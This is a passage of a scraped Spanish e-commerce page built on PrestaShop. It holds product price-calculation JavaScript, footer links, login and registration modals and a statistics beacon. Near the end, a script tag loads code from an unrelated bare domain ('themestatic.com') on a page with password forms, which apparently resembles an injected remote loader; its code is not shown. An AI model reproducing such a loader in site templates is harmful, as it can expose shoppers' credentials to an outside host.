            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-39269a571.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2602099");
					pagetime.append("id_page", "1775");
					pagetime.append("time_start", "2026-01-25 08:38:05");
					pagetime.append("token", "87621d8a78dcc9c2e845ce741166944fb4c37dcb");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>        <a class="whatsappchat-anchor at_nova whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=608645020&amp;text=Me gustaría consultar sobre..." rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                <p>Escriba aquí su consulta</p>            </span>
        </div>
    </a>    
    
  </body>

</html>